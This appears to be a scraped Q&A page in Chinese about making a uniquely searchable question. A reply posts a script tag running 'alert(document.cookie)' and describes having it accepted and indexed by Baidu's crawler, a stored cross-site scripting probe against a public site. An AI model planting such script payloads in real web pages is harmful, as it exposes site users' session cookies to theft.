 CAV4455开源框架
设计一个问题，名称古怪一点，使百度能唯一检索到这个问题
浏览 22 次
分享
2015-12-14 16:23
硬件 网络
提问者采纳
#行家成长训练营，闯关拿奖欢乐多！#
2015-12-14 16:25
热心网友
用其它账号回答问题，回答中包含弹出cookie的代码
1 <head>
2 <script>
3 alert(document.cookie);
4 </script>
5 </head>
提问者评价 谢谢!
提问账号采纳该回答，等待百度爬虫将问题爬取入系统
分享
评论
0
0